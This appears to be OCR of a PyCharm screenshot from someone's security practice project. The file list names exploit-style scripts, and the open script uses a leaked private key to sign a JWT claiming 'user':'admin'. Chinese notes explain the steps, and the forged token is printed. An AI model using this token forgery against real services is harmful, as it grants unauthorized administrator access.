 PyProject F:\PyProject
V2022-1
venv library根目录
0-day-92.py
1.html
1-edu_src.py
2-fofa_get.py
demo.py
edu_name.txt
edu_src.txt
fileget.py
flaskSstiServer.py
john.txt
private.key
public.key
rce-xor.py
rce-xor-or.py
res.txt
res_xor.txt
shellcode-c-hex.py
test.py
1 import jwt
2 public = open('private.key', 'r').read()
3 payload={"user":"admin"}
4 print(jwt.encode(payload, key=public, algorithm='RS256'))
5
算法要保持一致
要跟py脚本为统一目录
要下载这个库才能运行
根据私钥重新生产的JWT
运行: demo
F:\PyProject\venv\Scripts\python.exe F:\PyProject\demo.py
eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiYWRtaW4ifQ
.NoE2xAUmDyHc0rhNtNtUn8URhEZeFGy9M0hd7hBEfRD3jpGqetn0nj2Tm9mob9LWyl2BazTLm_1Ez1vn0A6Zxgc
Dvyu3b6eH3FtwmKd9I6N0KzkO1IpTggRVy6l4RoQCoG4JJ6X9YVJgOWtm0vgWzcjjXejlEsM
进程已结束,退出代码0